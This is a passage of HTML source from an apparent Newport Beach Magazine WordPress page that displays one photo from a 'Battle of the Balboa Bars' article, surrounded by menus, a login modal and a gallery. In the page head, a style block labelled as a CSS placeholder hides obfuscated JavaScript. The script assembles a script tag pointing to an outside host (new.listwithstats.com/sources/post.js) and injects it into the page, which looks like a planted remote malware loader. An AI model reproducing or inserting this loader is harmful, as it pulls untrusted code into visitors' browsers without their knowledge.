                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85a4a04558";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/battle-balboa-bars/",
                    "name": "Battle of the Balboa Bars"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-6173 attachmentid-6173 attachment-jpeg td-standard-pack nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Battle of the Balboa Bars" class="entry-crumb" href="https://www.newportbeachmagazine.com/battle-balboa-bars/">Battle of the Balboa Bars</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-73.jpg" title="NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-73.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_bars_sugar-n-spice_2_by-jody-tiongco-11/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Bars_Sugar-N-Spice_2_By-Jody-Tiongco-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="NBM_30_Bars_Sugar N Spice_2_By Jody Tiongco-11" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Bars_Sugar-N-Spice_2_By-Jody-Tiongco-11-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Bars_Sugar-N-Spice_2_By-Jody-Tiongco-11-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/battle-balboa-bars/nbm_30_balboa-bars_dads_sugar-spice_by-jody-tiongco-73-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-731-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="NBM_30_Balboa Bars_Dads_Sugar Spice_By Jody Tiongco-73" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-731-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2014/06/NBM_30_Balboa-Bars_Dads_Sugar-Spice_By-Jody-Tiongco-731-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-6173 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
